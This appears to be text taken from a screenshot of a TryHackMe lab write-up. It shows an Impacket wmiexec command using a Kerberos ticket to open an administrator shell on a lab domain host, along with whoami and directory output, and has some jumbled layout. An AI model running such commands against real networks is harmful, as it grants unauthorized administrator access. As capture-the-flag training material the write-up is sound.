 ┌──(kali㉿kali)-[/usr/share/doc/python3-impacket/examples]
└─$ sudo python3 wmiexec.py -k -no-pass Administrator@Haystack.thm.corp
Impacket v0.11.0 - Copyright 2023 Fortra
(kali㉿kali)-[/media/sf_html/tryhackme/reset]
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
thm\administrator
we have added
Haystack.thm.corp
to our /etc/hosts
file with the relevant ip address
- we can now get a shell
as the administrator user and
(hopefully!) grab some flags...
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\
02/16/2024  06:54 PM    <DIR>          Data
11/14/2018  06:56 AM    <DIR>          EFI
05/13/2020  05:58 PM    <DIR>          PerfLogs
11/14/2018  04:10 PM    <DIR>          Program Files
03/11/2021  07:29 AM    <DIR>          Program Files (x86)
08/21/2023  08:33 PM    <DIR>          Users
02/16/2024  08:06 PM    <DIR>          Windows
               0 File(s)              0 bytes
               7 Dir(s)  12,401,057,792 bytes free
C:\>